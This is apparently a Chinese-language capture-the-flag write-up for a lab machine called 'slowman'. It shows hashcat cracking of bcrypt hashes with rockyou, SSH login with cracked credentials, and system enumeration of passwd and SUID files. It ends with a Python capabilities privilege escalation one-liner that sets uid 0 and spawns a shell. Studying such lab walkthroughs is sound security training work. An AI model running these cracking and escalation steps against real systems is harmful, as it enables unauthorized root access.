└─# hashcat -a 0 -m 3200 --force pass_hash.list /usr/share/wordlists/rockyou.txt

有linux经验的应该不难判断出密码的加密类型!

ssh登录
user:trainerjean
pass:tweety1

提权
系统信息收集
trainerjean@slowman:~$ cat /etc/passwd | grep home | grep -v "nologin"
trainerjeff:x:1001:1001:trainerjeff,,,:/home/trainerjeff:/bin/bash
trainerjean:x:1002:1002:trainerjean,,,:/home/trainerjean:/bin/bash
gonzalo:x:1003:1003:gonzalo,,,:/home/gonzalo:/bin/bashtrainerjean@slowman:/home$ find / -perm -u=s -type f 2>/dev/null
/snap/core20/2264/usr/bin/chfn
/snap/core20/2264/usr/bin/chsh
/snap/core20/2264/usr/bin/gpasswd
/snap/core20/2264/usr/bin/mount
/snap/core20/2264/usr/bin/newgrp
/snap/core20/2264/usr/bin/passwd
/snap/core20/2264/usr/bin/su
/snap/core20/2264/usr/bin/sudo
/snap/core20/2264/usr/bin/umount
/snap/core20/2264/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2264/usr/lib/openssh/ssh-keysign
/snap/core20/2015/usr/bin/chfn
/snap/core20/2015/usr/bin/chsh
/snap/core20/2015/usr/bin/gpasswd
/snap/core20/2015/usr/bin/mount
/snap/core20/2015/usr/bin/newgrp
/snap/core20/2015/usr/bin/passwd
/snap/core20/2015/usr/bin/su
/snap/core20/2015/usr/bin/sudo
/snap/core20/2015/usr/bin/umount
/snap/core20/2015/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2015/usr/lib/openssh/ssh-keysign
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/snapd/20290/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/bin/mount
/usr/bin/su
/usr/bin/fusermount3
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/umount
/usr/libexec/polkit-agent-helper-1trainerjean@slowman:/tmp$ uname -a
Linux slowman 5.15.0-89-generic #99-Ubuntu SMP Mon Oct 30 20:42:41 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
trainerjean@slowman:/tmp$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 22.04.3 LTS
Release: 22.04
Codename: jammy上传扫描脚本查看一下!



这里的python有capabilities权限??可以利用一下!

python Capabilities提权
python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'